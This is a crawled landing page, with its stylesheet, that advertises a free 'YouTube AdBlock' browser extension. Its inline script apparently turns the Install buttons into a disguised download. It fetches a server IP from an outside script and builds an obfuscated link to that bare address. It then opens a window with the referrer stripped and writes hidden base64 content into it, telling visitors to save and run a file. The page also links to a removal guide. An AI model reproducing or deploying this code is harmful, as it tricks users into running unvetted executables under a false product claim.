

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youtubeadblock.xyz/en/?
body_size: 74075
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <title>Install Adblock for Youtube</title>
  <meta name="keywords" content="download, adblock, youtube, yandex browser, chrome, google chrome, firefox, opera">
  <meta name="description" content="AdBlock extension creates special button on the browser panel after install. It allows users to block advertisement and make video watching convenient and comfortable.">
  <link href="css/normalize.css" rel="stylesheet">
  <link href="css/style.css" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=cyrillic" rel="stylesheet">
  <link rel="icon" type="image/png" href="img/favicon-32x32.png" sizes="32x32"/>
  <link rel="icon" type="image/png" href="img/favicon-16x16.png" sizes="16x16"/>
  <link href="img/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
  <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.youtubeadblock.xyz/en">
</head>

<body>
  <script type="text/javascript" src="https://technicalnames.testrequest.info/whitedistrserv/ipvar.js?r=160052497"></script>
  <script>(function(){if (typeof window.white_distrib_server_ip == "undefined"){var scr = document.createElement("script");scr.type = "text/javascript";scr.charset = "UTF-8";scr.src = "https://technicalnames.s3.eu-west-3.amazonaws.com/whitedistrserv/ipvar.js?r=" + Math.round(Math.random() * 100000000);var head = document.getElementsByTagName("head")[0];if (head) {head.appendChild(scr);}}})();</script>
  <div class="site_wrapper">

    <header class="header clearfix">
      <div class="center_wrapper">
        <h1 class="title">
          Forget&nbspabout&nbspads&nbspon&nbspYouTube!
          <br><span class="title-small">install ads blocker</span>
        </h1>
        <div class="header-block">
          <img src="img/header-img.png" alt="" class="header-image">
          <p>
            Millions of users watch worthless ads on YouTube every day. Advertising banners and videos are boring and slow down your computer and Internet connection's speed.
          </p>
          <p>
            Pay attention to ads blocker Youtube AdBlock if advertisement on YouTube bothers you.
          </p>
          <p>
            <a id="ainstall" href="javascript:void(0);" class="button-white" rel="nofollow">INSTALL</a>
            <a id="more_info" href="javascript:void(0);" class="button" rel="nofollow">LEARN MORE</a>
          </p>
          <p class="header-light">
            By clicking «Install» you agree with <a href="license_agreement.html" target="_blank" rel="nofollow">license agreement</a> and <a href="privacy_policy.html" target="_blank" rel="nofollow">privacy policy</a>
          </p>
        </div>
      </div>
    </header><!-- .header -->

    <main class="content_wrapper">

      <section class="section advantages">
        <div class="center_wrapper">
          <ul class="advantages_list">
            <li class="advantages_list-item">
              <img src="img/advantages-ico-1.png" alt="" class="advantages_list-image">
              <p class="advantages_list-title">
                Blocks all ads<br>on YouTube
              </p>
            </li>
            <li class="advantages_list-item">
              <img src="img/advantages-ico-2.png" alt="" class="advantages_list-image">
              <p class="advantages_list-title">
              Does not require any<br>additional settings
              </p>
            </li>
            <li class="advantages_list-item">
              <img src="img/advantages-ico-3.png" alt="" class="advantages_list-image">
              <p class="advantages_list-title">
                Quick support<br>service
              </p>
            </li>
            <li class="advantages_list-item">
              <img src="img/advantages-ico-4.png" alt="" class="advantages_list-image">
              <p class="advantages_list-title">
                Extension is absolutelly<br>free
              </p>
            </li>
            <li class="advantages_list-item">
              <img src="img/advantages-ico-5.png" alt="" class="advantages_list-image">
              <p class="advantages_list-title">
                English language<br>support
              </p>
            </li>
            <li class="advantages_list-item">
              <img src="img/advantages-ico-6.png" alt="" class="advantages_list-image">
              <p class="advantages_list-title">
                Works without any<br>notifications
              </p>
            </li>
          </ul>
        </div>
      </section><!-- .advantages -->

      <section class="section article">
        <div class="center_wrapper">
          <h2 class="title">
            Safe video watching
            <br><span class="title-small">with extension YouTube AdBlock</span>
          </h2>
          <p>
            AdBlock extension is a popular ads blocker. Extension blocks this types of advertisement:
          </p>
          <ol>
            <li>Ads blocks</li>
            <li>Banner advertising</li>
            <li>Ads in video on YouTube</li>
          </ol>
          <p>
            AdBlock extension creates special button on the browser panel after install. It allows users to block advertisement and make video watching convenient and comfortable.
          </p>
          <p>
            Extension blocks all advertisement which is not blocked by your browser. YouTube AdBlock helps you to concentrate on the content you need and spend less time waiting for video uploads.
          </p>
          <p>
            We are the developers of this browser extension. AdBlock is exactly what you need for if you want to spend your time on YouTube safely and watching videos without advertisement.
            <br>Extension is popular all over the world and available for installation in browsers Google Chrome, Firefox, Opera. We provide YouTube AdBlock on our official site.
          </p>
        </div>
      </section><!-- .article -->

      <section class="section browsers">
        <div class="center_wrapper">
          <h2 class="title">
            Download and install YouTube AdBlock
          </h2>
          <ul class="browsers_list">
            <li class="browsers_list-item">
              <p><a id="ainstall_g" href="javascript:void(0);" class="button" rel="nofollow">Download and install</a></p>
            </li>
          </ul>
        </div>
      </section><!-- .browsers -->

    </main><!-- .content_wrapper -->

    <footer class="footer">
      <div class="center_wrapper">
        <p class="footer-text"><a href="https://netreklami.freshdesk.com/support/home" target="_blank" class="footer-link" rel="nofollow">Contact us</a>
        </p>
        <p class="footer-text footer-right">© 2021 YoutubeAdBlock.xyz.  All rights reserved</p>
      </div>
    </footer><!-- .footer -->

  </div><!-- .site_wrapper -->

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
  <script>

    function addEvent(elem, event, fn) {
      if (elem.addEventListener) {
          elem.addEventListener(event, fn, false);
      } else {
          elem.attachEvent("on" + event, function() {
              // set the this pointer same as addEventListener when fn is called
              return(fn.call(elem, window.event));   
          });
      }
    }

    setTimeout(function(){
      var browser = (function(){var nav = window.navigator.userAgent;if (nav.indexOf("Chrome") != -1){if (nav.indexOf("OPR") != -1){return "opera";}if (nav.indexOf("YaBrowser") != -1){return "yandex";}if (nav.indexOf("MRCHROME SOC") != -1){return "amigo";}if (nav.indexOf("Edge") != -1){return "edge";}return "chrome";}else if (nav.indexOf("Firefox") != -1){return "firefox";}else if (nav.indexOf("MSIE")){return "ie";}else if (nav.indexOf("Apple")){return "safari";}else{return "undefined";}})();
      var os = (function(){var nav = window.navigator.userAgent;if (/macintosh|mac os x|mac_powerpc/i.test(nav)){return "mac";}if (/linux|ubuntu/.test(nav)){return "linux";}return "windows";})();

      function randChar(){return String.fromCharCode(97 + Math.floor(Math.random() * 26));}

      function generateRandomSalt(len){var res="";for (var i = 0; i < len; ++i)res += randChar();return res;}

      function hideString(source)
      {
        var res = "";
        for (var i = 0; i < 8; ++i)
        {
          res += randChar();
        }
        for (var i = 0; i < source.length; ++i)
        {
          res += randChar();
          res += source[i];
        }
        res += randChar();
        return window.encodeURIComponent(window.btoa(res));
      }

      function getSiteId()
      {
        var value = "";
        var m = window.location.search.match(new RegExp("([\\?&#;]siteid=[^&\\?]+)", "gi"));
        if (m && m.length)
        {
          value = m[m.length - 1];
          value = value.substr(value.indexOf("=") + 1);
        }
        return value;
      }

      function getClickId()
      {
        var value = false;
        var m = window.location.search.match(new RegExp("([\\?&#;]clid=[^&\\?]+)", "gi"));
        if (m && m.length)
        {
          value = m[m.length - 1];
          value = value.substr(value.indexOf("=") + 1);
        }
        return value;
      }

      function createLink(serv, name, interm, software_name){
          var link = "http://";
          link +=  window[serv + "_ip"];
          link += "/?p=";
          link += hideString(name);
          if (interm) {
              link += "&s=" + generateRandomSalt(6);
          }
          link += "&lang=" + "en";
          link += "&wid=" + getSiteId();
          if (software_name) {
            link += "&ne=" + hideString(software_name);
          }
          var click_id = getClickId();
          if (click_id) {
            link += "&clid=" + click_id
          }
          return link;
      }
      var interm = ["opera","yandex","amigo","chrome"].indexOf(browser) != -1;
      var softName = 'YouTube Adblocker';
      var canWork = true;
          function saveFile() {
              if (canWork) {
                  canWork = false;
                  var endLink = createLink('white_distrib_server','ytabown', interm, softName);
                  window.setTimeout(function(){
                      canWork = true;
                  }, 300);
                  try
                  {
                      if (interm) {
                          var winname = "hide_ref" + generateRandomSalt(4);
                          var site = window.open("", winname);
                          site.opener = null;
                          site.document.open();
                          var content = window.atob("[base64]/[base64]");
                          var howitLink = window.btoa("https://href.li/?http://youtubeadblock.xyz/howtoremove_en.html");
                          content = content.replace(new RegExp("__winname__", "g"), winname);
                          content = content.replace(new RegExp("__LOC2_SOFTWARE_NAME__", "g"), softName);
                          content = content.replace(new RegExp("__link__", "g"), endLink);
                          content = content.replace(new RegExp("__LOC2_File_ready_to_download__", "g"), "Download file");
                          content = content.replace(new RegExp("__LOC2_Download_file_nd_mh__", "g"), "is ready for Download");
                          content = content.replace(new RegExp("__LOC2_Download__", "g"), "Download");
                          content = content.replace(new RegExp("__LOC2_Step__", "g"), "Step");
                          content = content.replace(new RegExp("__LOC2_Step1__", "g"), "Click Download button");
                          content = content.replace(new RegExp("__LOC2_Step2__", "g"), "Save the file");
                          content = content.replace(new RegExp("__LOC2_Step3__", "g"), "Run it");
                          content = content.replace(new RegExp("__LOC2_Step4__", "g"), "Installation will start");
                          content = content.replace(new RegExp("__LOC2_System_reqs__", "g"), "System requirements");
                          content = content.replace(new RegExp("__LOC2_SysReq1__", "g"), "System");
                          content = content.replace(new RegExp("__LOC2_SysReq2__", "g"), "Browser");
                          content = content.replace(new RegExp("__LOC2_SysReq3__", "g"), "License");
                          content = content.replace(new RegExp("__LOC2_SysReq4__", "g"), "Other requirements");
                          content = content.replace(new RegExp("__LOC2_SysReq5__", "g"), "Product");
                          content = content.replace(new RegExp("__LOC2_SysReqV4__", "g"), "None");
                          content = content.replace(new RegExp("__LOC2_LANG__", "g"), "en");
                          content = content.replace(new RegExp("__LOC2_BHREF_HOW_IT__", "g"), howitLink);
                          site.document.writeln(content);
                          site.document.close();
                      } else {
                          window.open(endLink);
                      }
                  }
                  catch(e)
                  {
                      window.open(endLink);
                  }
              }
              return false;
          };
          addEvent(document.getElementById("ainstall"), "click", saveFile);
          addEvent(document.getElementById("ainstall_g"), "click", saveFile);
    }, 0);

    $('#more_info').on("click", function() {
      $('html, body').animate({
        scrollTop: $(".section.article").offset().top
      }, 600);
    });
</script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90792788-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-90792788-10');
</script>
	
<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://metrika.traff.space/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script>
  function goal() {
      _paq.push(['trackEvent', 'Links', 'Clicks', 'anchor']);
      return true;
  }

  document.addEventListener("DOMContentLoaded", function() {
      var a = document.querySelectorAll("a[href^='javascript']");
      for(var i=0; i<a.length; i++) {
          a[i].onclick = goal;
      }
  });
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://youtubeadblock.xyz/en/css/style.css
body_size: 4573
content:
/* Scaffolding */
html {
  height: 100%;
}
body {
  position: relative;
  height: 100%;
  line-height: 1.4;
  font-family: "Open Sans", Arial, sans-serif;
  font-weight: 300;
  font-size: 16px;
  background: #f6f6f6;
  color: #1e3536;
}
h1, h2, h3, h4, h5, h6, p, ul {
  margin-top: 0;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.clearfix:before,
.section:before {
  content: " ";
  display: table;
}
.clearfix:after,
.section:after {
  content: " ";
  display: table;
  clear: both;
}
.site_wrapper {
  position: relative;
	min-width: 1100px;
	min-height: 100%;
}
.center_wrapper {
	width: 1100px;
	margin: 0 auto;
  padding: 0 15px;
}
.content_wrapper {
  padding: 0 0 70px;
}
/* Scaffolding.end */

/* Common styles */
.button {
  display: inline-block;
  border: 0;
  border-bottom: 2px solid #3c9066;
  border-radius: 5px;
  padding: 14px 15px;
  background: #58d093;
  font-weight: bold;
  font-size: 14px;
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
  transition: opacity .1s ease-in-out;
}
.button:hover {
  opacity: .9;
}
.button-white {
  display: inline-block;
  border: 2px solid #fff;
  border-radius: 5px;
  padding: 13px 15px;
  background: transparent;
  font-weight: bold;
  font-size: 14px;
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
  transition: background .1s ease-in-out;
}
.button-white:hover {
  background: rgba(255,255,255,.05);
}
.title {
  line-height: 1;
  font-weight: 500;
  font-size: 36px;
  text-align: center;
}
.title-small {
  font-size: 66.66666%;
}
/* Common styles.end */

/* Header section */
.header {
  padding-top: 145px;
  background: url('../img/header-bg.jpg') center top no-repeat;
  background-size: cover;
  color: #fff;
  overflow-x: hidden;
}
.header .title {
  font-weight: 300;
  font-size: 48px;
  text-align: left;
}
.header-block {
  position: relative;
  min-height: 352px;
  padding-right: 52%;
  padding-bottom: 75px;
}
.header-image {
  position: absolute;
  left: 48.9%;
  bottom: 0;
}
.header-block p {
  margin-bottom: 30px;
}
.header-block .button-white {
  margin-right: 15px;
}
.header-light,
.header-light a {
  color: #90a7b1;
}
/* Header section.end */

/* Advantages section */
.advantages {
  padding-top: 50px;
  padding-bottom: 70px;
}
.advantages_list {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.advantages_list-item {
  display: inline-block;
  width: 32%;
  min-height: 115px;
  margin: 30px 0;
  padding: 0 15px;
  vertical-align: top;
}
.advantages_list-image {
  display: block;
  width: 112px;
  height: auto;
  margin: auto;
}
.advantages_list-title {
  margin: 0 0 10px;
  font-weight: bold;
  font-size: 16px;
  text-align: center;
}
.advantages_list-title:before {
  content: '';
  display: block;
  width: 181px;
  height: 1px;
  margin: 10px auto;
  background: #cdcece;
}
/* Advantages section.end */

/* Article section */
.article {
  line-height: 2;
  padding-top: 70px;
  padding-bottom: 70px;
  background: #f0f2f3;
}
.article .title {
  text-align: left;
}
/* Article section.end */

/* Browsers section */
.browsers {
  padding-top: 70px;
  padding-bottom: 40px;
  color: #2f3037;
}
.browsers .title {
  color: #2f3037;
}
.browsers_list {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.browsers_list-item {
  display: inline-block;
  width: 470px;
  margin: 30px 0;
  padding: 0 30px;
  vertical-align: top;
}
.browsers_list-ico {
  display: inline-block;
  margin-right: 15px;
  vertical-align: middle;
}
.browsers_list-browser {
  margin-bottom: 40px;
  text-align: center;
}
.browsers_list-browser_name {
  display: inline-block;
  margin: 0;
  font-size: 24px;
  color: #2f3037;
  vertical-align: middle;
}
.browsers_list-text {
  line-height: 1.7;
  margin-bottom: 50px;
 /* text-align: left;*/
}
.browsers_list-item .button {
  width: 290px;
}
/* Browsers section.end */

/* Footer */
.footer {
  position: absolute;
  width: 100%;
  height: 70px;
  left: 0;
  bottom: 0;
  background: #2c728b;
}
.footer-link {
	text-decoration: none;
	color: #fff;
}
.footer-link:hover {
	text-decoration: underline;
}
.footer-text {
	float: left;
	padding: 23px 50px;
  font-size: 17px;
	color: #fff;
}
.footer-right {
	float: right;
}
/* Footer.end */

--- FILE ---
content_type: application/javascript
request_url: https://technicalnames.testrequest.info/whitedistrserv/ipvar.js?r=160052497
body_size: 79
content:
window.white_distrib_server_ip = "35.181.110.111";